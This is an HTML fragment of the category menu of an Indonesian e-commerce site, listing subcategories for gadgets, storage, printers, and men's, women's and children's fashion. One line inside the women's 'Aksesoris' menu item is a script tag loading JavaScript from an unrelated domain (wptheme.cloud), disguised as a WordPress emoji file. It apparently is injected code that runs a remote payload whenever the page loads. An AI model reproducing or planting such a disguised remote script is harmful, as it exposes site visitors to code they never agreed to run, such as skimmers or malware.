                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.rwrinnovations.com/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.rwrinnovations.com/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.rwrinnovations.com/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.rwrinnovations.com/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.rwrinnovations.com/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.rwrinnovations.com/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.rwrinnovations.com/beli-smart-glasses/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
<a href="https://www.rwrinnovations.com/beli-aksesoris-2/">
<span>Aksesoris Kamera</span>
</a>
<script type="text" class="J_data_1_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.rwrinnovations.com/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.rwrinnovations.com/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.rwrinnovations.com/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.rwrinnovations.com/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.rwrinnovations.com/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.rwrinnovations.com/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.rwrinnovations.com/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.rwrinnovations.com/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.rwrinnovations.com/beli-perlengkapan-lighting-studio/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
<a href="https://www.rwrinnovations.com/shop-penyimpanan-data/">
<span>Penyimpanan Data</span>
</a>
<script type="text" class="J_data_1_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.rwrinnovations.com/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.rwrinnovations.com/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.rwrinnovations.com/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.rwrinnovations.com/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.rwrinnovations.com/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.rwrinnovations.com/beli-external-solid-state-drive/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
<a href="https://www.rwrinnovations.com/beli-printers/">
<span>Printer</span>
</a>
<script type="text" class="J_data_1_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.rwrinnovations.com/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.rwrinnovations.com/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.rwrinnovations.com/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.rwrinnovations.com/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.rwrinnovations.com/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.rwrinnovations.com/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.rwrinnovations.com/modul-memori-printer/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
<a href="https://www.rwrinnovations.com/beli-aksesori-handphone/">
<span>Aksesoris Tablet</span>
</a>
<script type="text" class="J_data_1_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.rwrinnovations.com/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.rwrinnovations.com/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.rwrinnovations.com/beli-pen-stylus-tablet/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
<a href="https://www.rwrinnovations.com/beli-komponen-komputer/">
<span>Komponen Komputer</span>
</a>
<script type="text" class="J_data_1_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.rwrinnovations.com/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.rwrinnovations.com/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.rwrinnovations.com/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.rwrinnovations.com/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.rwrinnovations.com/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.rwrinnovations.com/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.rwrinnovations.com/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.rwrinnovations.com/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.rwrinnovations.com/beli-water-cooling-system/"}]
                        </script>
</li>
</ul>
<ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
<li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
<a href="https://www.rwrinnovations.com/pakaian-wanita/">
<span>Pakaian Wanita</span>
</a>
<script type="text" class="J_data_2_0">
                            [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.rwrinnovations.com/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.rwrinnovations.com/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.rwrinnovations.com/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.rwrinnovations.com/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.rwrinnovations.com/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.rwrinnovations.com/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.rwrinnovations.com/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.rwrinnovations.com/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.rwrinnovations.com/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.rwrinnovations.com/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.rwrinnovations.com/hoodie-sweatshirt-wanita/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
<a href="https://www.rwrinnovations.com/baju-muslim-wanita/">
<span>Baju Muslim</span>
</a>
<script type="text" class="J_data_2_1">
                            [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.rwrinnovations.com/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.rwrinnovations.com/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.rwrinnovations.com/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.rwrinnovations.com/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.rwrinnovations.com/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.rwrinnovations.com/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.rwrinnovations.com/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.rwrinnovations.com/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.rwrinnovations.com/jual-baju-kurung-wanita/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
<a href="https://www.rwrinnovations.com/lingerie-baju-tidur/">
<span>Lingerie, Baju Tidur &amp; Santai</span>
</a>
<script type="text" class="J_data_2_2">
                            [{"childCategoryName":"Bra","childCategoryUrl":"https://www.rwrinnovations.com/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.rwrinnovations.com/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.rwrinnovations.com/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.rwrinnovations.com/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.rwrinnovations.com/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.rwrinnovations.com/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.rwrinnovations.com/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.rwrinnovations.com/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.rwrinnovations.com/jual-aksesori-lingerie-wanita/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
<a href="https://www.rwrinnovations.com/sepatu-wanita/">
<span>Sepatu Wanita</span>
</a>
<script type="text" class="J_data_2_3">
                            [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.rwrinnovations.com/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.rwrinnovations.com/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.rwrinnovations.com/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.rwrinnovations.com/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.rwrinnovations.com/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.rwrinnovations.com/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.rwrinnovations.com/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.rwrinnovations.com/sandal-jepit-wanita/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
<a href="https://www.rwrinnovations.com/aksesoris-wanita/">
<span>Aksesoris</span> <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.4.3.js"></script>
</a>
<script type="text" class="J_data_2_4">
                            [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.rwrinnovations.com/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.rwrinnovations.com/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.rwrinnovations.com/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.rwrinnovations.com/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.rwrinnovations.com/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.rwrinnovations.com/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.rwrinnovations.com/shop-women-fabricmask/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
<a href="https://www.rwrinnovations.com/tas-wanita/">
<span>Tas Wanita</span>
</a>
<script type="text" class="J_data_2_5">
                            [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.rwrinnovations.com/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.rwrinnovations.com/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.rwrinnovations.com/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.rwrinnovations.com/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.rwrinnovations.com/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.rwrinnovations.com/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.rwrinnovations.com/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.rwrinnovations.com/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.rwrinnovations.com/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.rwrinnovations.com/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.rwrinnovations.com/jual-dompet-wanita/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
<a href="https://www.rwrinnovations.com/beli-perhiasan-wanita/">
<span>Perhiasan Wanita</span>
</a>
<script type="text" class="J_data_2_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.rwrinnovations.com/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.rwrinnovations.com/beli-wanita-logam-berharga/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
<a href="https://www.rwrinnovations.com/beli-jam-tangan-wanita/">
<span>Jam Tangan Wanita</span>
</a>
<script type="text" class="J_data_2_7">
                            [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.rwrinnovations.com/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.rwrinnovations.com/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.rwrinnovations.com/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.rwrinnovations.com/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.rwrinnovations.com/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.rwrinnovations.com/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
</li>
</ul>
<ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
<li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
<a href="https://www.rwrinnovations.com/pakaian-pria/">
<span>Pakaian Pria</span>
</a>
<script type="text" class="J_data_3_0">
                            [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.rwrinnovations.com/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.rwrinnovations.com/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.rwrinnovations.com/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.rwrinnovations.com/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.rwrinnovations.com/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.rwrinnovations.com/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.rwrinnovations.com/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.rwrinnovations.com/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.rwrinnovations.com/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.rwrinnovations.com/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.rwrinnovations.com/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.rwrinnovations.com/atasan-kasual-kaos-pria/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
<a href="https://www.rwrinnovations.com/baju-muslim-pria/">
<span>Baju Muslim</span>
</a>
<script type="text" class="J_data_3_1">
                            [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.rwrinnovations.com/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.rwrinnovations.com/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.rwrinnovations.com/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.rwrinnovations.com/shop-kopiah/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
<a href="https://www.rwrinnovations.com/pakaian-dalam-dan-kaos-kaki-pria/">
<span>Pakaian Dalam</span>
</a>
<script type="text" class="J_data_3_2">
                            [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.rwrinnovations.com/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.rwrinnovations.com/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.rwrinnovations.com/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.rwrinnovations.com/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
<a href="https://www.rwrinnovations.com/sepatu-pria/">
<span>Sepatu Pria</span>
</a>
<script type="text" class="J_data_3_3">
                            [{"childCategoryName":"Boots","childCategoryUrl":"https://www.rwrinnovations.com/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.rwrinnovations.com/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.rwrinnovations.com/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.rwrinnovations.com/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.rwrinnovations.com/sneakers-pria/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
<a href="https://www.rwrinnovations.com/aksesoris-pria/">
<span>Aksesoris</span>
</a>
<script type="text" class="J_data_3_4">
                            [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.rwrinnovations.com/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.rwrinnovations.com/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.rwrinnovations.com/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.rwrinnovations.com/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.rwrinnovations.com/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.rwrinnovations.com/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.rwrinnovations.com/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.rwrinnovations.com/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.rwrinnovations.com/shop-masker-wajah-pria/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
<a href="https://www.rwrinnovations.com/tas-pria/">
<span>Tas Pria</span>
</a>
<script type="text" class="J_data_3_5">
                            [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.rwrinnovations.com/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.rwrinnovations.com/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.rwrinnovations.com/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.rwrinnovations.com/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.rwrinnovations.com/shop-dompet-pria/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
<a href="https://www.rwrinnovations.com/beli-perhiasan-pria/">
<span>Perhiasan Pria</span>
</a>
<script type="text" class="J_data_3_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.rwrinnovations.com/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.rwrinnovations.com/beli-pria-logam-berharga/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
<a href="https://www.rwrinnovations.com/beli-jam-tangan-pria/">
<span>Jam Tangan Pria</span>
</a>
<script type="text" class="J_data_3_7">
                            [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.rwrinnovations.com/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.rwrinnovations.com/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.rwrinnovations.com/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.rwrinnovations.com/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.rwrinnovations.com/beli-jam-tangan-olahraga-pria/"}]
                        </script>
</li>
</ul>
<ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
<li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
<a href="https://www.rwrinnovations.com/fashion-pakaian-anak-laki-laki">
<span>Pakaian Anak Laki-laki</span>
</a>
<script type="text" class="J_data_4_0">
                            [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.rwrinnovations.com/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.rwrinnovations.com/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.rwrinnovations.com/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.rwrinnovations.com/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/baju-atasan-anak-laki-laki"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
<a href="https://www.rwrinnovations.com/pakaian-anak-perempuan">
<span>Pakaian Anak Perempuan</span>
</a>
<script type="text" class="J_data_4_1">
                            [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.rwrinnovations.com/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.rwrinnovations.com/shop-girls-jumpsuits-overalls"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
<a href="https://www.rwrinnovations.com/shop-boy's-muslim-wear">
<span>Pakaian Anak Muslim Laki-Laki</span>
</a>
<script type="text" class="J_data_4_2">
                            [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.rwrinnovations.com/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.rwrinnovations.com/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.rwrinnovations.com/shop-boy's-muslimin-accessories"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
<a href="https://www.rwrinnovations.com/shop-girls-muslim-wear">
<span>Pakaian Anak Muslim Perempuan</span>
</a>
<script type="text" class="J_data_4_3">
                            [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
<a href="https://www.rwrinnovations.com/fashion-sepatu-anak-laki-laki">
<span>Sepatu Anak Laki-laki</span>
</a>
<script type="text" class="J_data_4_4">
                            [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.rwrinnovations.com/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-sneaker-anak-laki-laki"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
<a href="https://www.rwrinnovations.com/fashion-sepatu-anak-perempuan">
<span>Sepatu Anak Perempuan</span>
</a>
<script type="text" class="J_data_4_5">
